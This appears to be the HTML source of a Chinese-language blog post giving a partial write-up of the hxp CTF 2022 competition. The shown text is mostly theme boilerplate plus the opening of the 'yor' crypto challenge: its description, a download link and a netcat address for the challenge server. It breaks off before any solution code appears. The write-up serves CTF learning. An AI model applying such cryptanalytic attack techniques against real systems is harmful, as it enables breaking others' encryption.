



<file: 2023/03/15/hxpctf-2022/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="[Crypto] yor0x00 题目说明XOR is so last year (just like this CTF). Introducing YOR. 题目附件 Download: yor-de99ca0309bcf72b.tar.xz (12.7 KiB) Connection (mirrors): nc 167.235.26.48 10101 0x01 解题思路分析加密流程： 1234">
<meta property="og:type" content="article">
<meta property="og:title" content="hxpctf 2022 部分writeup">
<meta property="og:url" content="http://example.com/2023/03/15/hxpctf-2022/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:description" content="[Crypto] yor0x00 题目说明XOR is so last year (just like this CTF). Introducing YOR. 题目附件 Download: yor-de99ca0309bcf72b.tar.xz (12.7 KiB) Connection (mirrors): nc 167.235.26.48 10101 0x01 解题思路分析加密流程： 1234">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="http://example.com/2023/03/15/hxpctf-2022/1678505379152-c92cc64d-7495-4193-873c-46d1090cefc8.png">
<meta property="og:image" content="http://example.com/2023/03/15/hxpctf-2022/%E4%BC%81%E4%B8%9A%E5%BE%AE%E4%BF%A1%E6%88%AA%E5%9B%BE_70c12b8c-d0e3-48a1-9a99-914017a1a89f.png">
<meta property="og:image" content="http://example.com/2023/03/15/hxpctf-2022/%E4%BC%81%E4%B8%9A%E5%BE%AE%E4%BF%A1%E6%88%AA%E5%9B%BE_3b818aae-1cfb-4a30-9455-5c13d64fd27b.png">
<meta property="og:image" content="http://example.com/2023/03/15/hxpctf-2022/image-20230312005604287-8863874.png">
<meta property="og:image" content="http://example.com/2023/03/15/hxpctf-2022/image-20230312005736608.png">
<meta property="og:image" content="http://example.com/2023/03/15/hxpctf-2022/1678637288405-c6bb15c4-c2c9-41b7-b2fc-2e29e9fdfcc3.png">
<meta property="og:image" content="http://example.com/2023/03/15/hxpctf-2022/image-20230315141400339.png">
<meta property="og:image" content="http://example.com/2023/03/15/hxpctf-2022/1678637353352-a985d92d-1650-451c-84d5-790f938cfc68.png">
<meta property="og:image" content="http://example.com/2023/03/15/hxpctf-2022/1678637602037-5689e0f3-8bae-4304-9ec1-54b483bb218d.png">
<meta property="og:image" content="http://example.com/2023/03/15/hxpctf-2022/1678692842955-d36157cd-9165-432c-b902-187299c1f718-8863715.png">
<meta property="article:published_time" content="2023-03-15T06:01:58.000Z">
<meta property="article:modified_time" content="2023-03-15T07:57:44.313Z">
<meta property="article:author" content="sixxx1">
<meta property="article:tag" content="CTF, hxpctf">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="http://example.com/2023/03/15/hxpctf-2022/1678505379152-c92cc64d-7495-4193-873c-46d1090cefc8.png">

<link rel="canonical" href="http://example.com/2023/03/15/hxpctf-2022/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'en'
  };
</script>

  <title>hxpctf 2022 部分writeup | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="en">
    <link itemprop="mainEntityOfPage" href="http://example.com/2023/03/15/hxpctf-2022/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="sixxx1">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="sixxx1 | blog">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          hxpctf 2022 部分writeup
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>
              

              <time title="Created: 2023-03-15 14:01:58 / Modified: 15:57:44" itemprop="dateCreated datePublished" datetime="2023-03-15T14:01:58+08:00">2023-03-15</time>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <h1 id="Crypto-yor"><a href="#Crypto-yor" class="headerlink" title="[Crypto] yor"></a>[Crypto] yor</h1><h2 id="0x00-题目说明"><a href="#0x00-题目说明" class="headerlink" title="0x00 题目说明"></a>0x00 <strong>题目说明</strong></h2><p>XOR is so last year (just like this CTF).</p>
<p>Introducing YOR.</p>
<p><strong>题目附件</strong></p>
<p>Download: <a target="_blank" rel="noopener" href="https://2022.ctf.link/assets/files/yor-de99ca0309bcf72b.tar.xz">yor-de99ca0309bcf72b.tar.xz (12.7 KiB)</a></p>
<p>Connection (mirrors): nc 167.235.26.48 10101</p>
<h2 id="0x01-解题思路"><a href="#0x01-解题思路" class="headerlink" title="0x01 解题思路"></a><strong>0x01 解题思路</strong></h2><p>分析加密流程：</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span 